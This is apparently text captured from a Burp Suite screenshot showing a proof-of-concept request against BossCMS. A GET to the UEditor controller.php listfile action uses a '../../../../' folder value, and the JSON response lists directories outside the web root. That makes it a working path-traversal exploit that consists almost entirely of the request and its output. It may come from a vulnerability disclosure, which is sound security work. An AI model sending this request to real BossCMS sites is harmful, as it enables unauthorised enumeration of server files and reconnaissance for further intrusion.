 Request
Pretty Raw Hex
\n
1 GET /system/extend/ueditor/php/controller.php?action=
listfile&folder=../../../../ HTTP/1.1
2 Host: www.bosscmsv2.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
4 Accept: */*
5 Referer:
http://www.bosscmsv2.com/admin/?mold=site&part=site&f
unc=init
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: PHPSESSID=vj0dq8ojbk164thbojdejne14s;
XDEBUG_SESSION=PHPSTORM
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
13
14 {
15 "state": "SUCCESS",
16 "list": [
17 {
18 "folder": "..\/..\/..\/..\/phpstudy_pro\/",
19 "dir": true,
20 "url": "..\/upload\/..\/..\/..\/..\/phpstudy_pro"
21 },
22 {
23 "folder": "..\/..\/..\/..\/marktext\/",
24 "dir": true,
25 "url": "..\/upload\/..\/..\/..\/..\/marktext"
26 },
27 {
28 "folder": "..\/..\/..\/..\/huorong\/",
29 "dir": true,
30 "url": "..\/upload\/..\/..\/..\/..\/huorong"
31 },
32 {
33 "folder": "..\/..\/..\/..\/clash-verge\/",
34 "dir": true,
35 "url": "..\/upload\/..\/..\/..\/..\/clash-verge"
36 },